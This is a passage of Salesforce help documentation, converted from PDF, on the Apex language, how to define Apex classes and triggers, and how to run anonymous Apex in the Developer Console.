



**•** Opportunity









**•** Contract



**•** Lead

Display Contact http://weather.yahoo.com/. YahooWeather

SEE ALSO:

[Understanding Global Variables](#page-4739-0)

# Apex Code

# Apex Code Overview

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.

Apex can be stored on the platform in two different forms:

**•** A class is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code. From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. See [Manage Apex Classes](#page-4772-0) on page 4767.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

**•** A trigger is Apex code that executes before or after specific data manipulation language (DML) events occur, such as before object records are inserted into the database, or after records have been deleted. Triggers are stored as metadata in Salesforce. A list of all triggers in your organization is located on the Apex Triggers page in Setup. See [Manage Apex Triggers](#page-4773-0) on page 4768.

Apex generally runs in system context; that is, the current user's permissions, field-level security, and sharing rules aren't taken into account during code execution.

You must have at least 75% of your Apex covered by unit tests before you can deploy your code to production environments. In addition, all triggers must have some test coverage. See [About Apex Unit Tests](#page-4999-0) on page 4994.

After creating your classes and triggers, as well as your tests, replay the execution using the [Developer Console](#page-4725-0).

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

For more information on the syntax and use of Apex, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

# Apex Developer's Guide and Developer Tools

The Apex Code Developer's Guide is the complete reference for the Apex programming language. The Apex Code Developer's Guide also explains the language syntax, how to invoke Apex, how to work with limits, how to write tests, and more. To write Apex code, you can choose from several Salesforce and third-party tools.

**•** Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

Use these tools to write Apex code:

- **•** Force.com [Developer Console](#page-4725-0)
- **•** [Force.com IDE plug-in for Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- **•** [Code Editor in the Salesforce User Interface](#page-4767-0)

<span id="page-4767-0"></span>Search the Web to find Salesforce IDEs created by third-party developers.

# Define Apex Classes

[Apex classes](#page-4772-0) are stored as metadata in Salesforce.

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

To create a class:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **New**.
- **3.** Click **Version Settings** to specify the version of Apex and the API used with this class. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

#### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

- **•** "Author Apex"
- **4.** In the class editor, enter the Apex code for the class. A single class can be up to 1 million characters in length, not including comments, test methods, or classes defined using @isTest.
- **5.** Click **Save** to save your changes and return to the class detail screen, or click **Quick Save** to save your changes and continue editing your class. Your Apex class must compile correctly before you can save your class.

Once saved, classes can be invoked through class methods or variables by other Apex code, such as a trigger.

Note: To aid backwards-compatibility, classes are stored with the version settings for a specified version of Apex and the API. If the Apex class references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class is saved too. Additionally, classes are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the class was last compiled. If any changes are made to object names or fields that are used in the class, including superficial changes such as edits to an object or field description, or if changes are made to a class that calls this class, the isValid flag is set to false. When a trigger or Web service call invokes the class, the code is recompiled and the user is notified if there are any errors. If there are no errors, the isValid flag is reset to true.

SEE ALSO:

[Manage Apex Classes](#page-4772-0) [View Apex Classes](#page-4775-0) [Managing Version Settings for Apex](#page-4774-0)

# <span id="page-4768-0"></span>Define Apex Triggers

Apex triggers are stored as metadata in the application under the object with which they are associated.

- $\mathbb{Z}$ Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.
- **1.** From the object management settings for the object whose triggers you want to access, go to Triggers.
	- Tip: For the Attachment, ContentDocument, and Note standard objects, you can't create a trigger in the Salesforce user interface. For these objects, create a trigger using development tools, such as the Developer Console or the Force.com IDE. Alternatively, you can also use the Metadata API.
- **2.** In the Triggers list, click **New**.
- **3.** Click Version Settings to specify the version of Apex and the API used with this trigger. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this trigger. Use the default values for all

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Standard Objects, Campaigns, Cases, and Emails are not available in **Database.com**.

### USER PERMISSIONS

To define Apex triggers:

**•** "Author Apex"

versions. This associates the trigger with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version.

- **4.** Click Apex Trigger and select the Is Active checkbox if the trigger should be compiled and enabled. Leave this checkbox deselected if you only want to store the code in your organization's metadata. This checkbox is selected by default.
- **5.** In the Body text box, enter the Apex for the trigger. A single trigger can be up to 1 million characters in length.

To define a trigger, use the following syntax:

```
trigger TriggerName on ObjectName (trigger_events) {
   code_block
}
```
where  $triangle$  events can be a comma-separated list of one or more of the following events:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

Note: A trigger invoked by an insert, delete, or update of a recurring event or recurring task results in a runtime error when the trigger is called in bulk from the Force.com API.

**6.** Click **Save**.

Note: Triggers are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the trigger was last compiled. If any changes are made to object names or fields that are used in the trigger, including superficial changes such as edits to an object or field description, the isValid flag is set to false until the Apex compiler reprocesses the code. Recompiling occurs when the trigger is next executed, or when a user re-saves the trigger in metadata.

If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

#### SEE ALSO:

[Manage Apex Triggers](#page-4773-0) [Managing Version Settings for Apex](#page-4774-0) [Find Object Management Settings](#page-3692-0)

#### Executing Anonymous Apex Code

The Developer Console allows you to execute Apex code as another way to generate debug logs that cover specific application logic.



The Execute Anonymous Apex tool in the Developer Console runs the Apex code you enter using ExecuteAnonymous and generates a debug log with the results of the execution.

Warning: If you call a class that contains a testMethod, all DML statements of the test method execute. This action can add unwanted data to your organization.

**1.** Click **Debug** > **Open Execute Anonymous Window** to open the Enter Apex Code window.

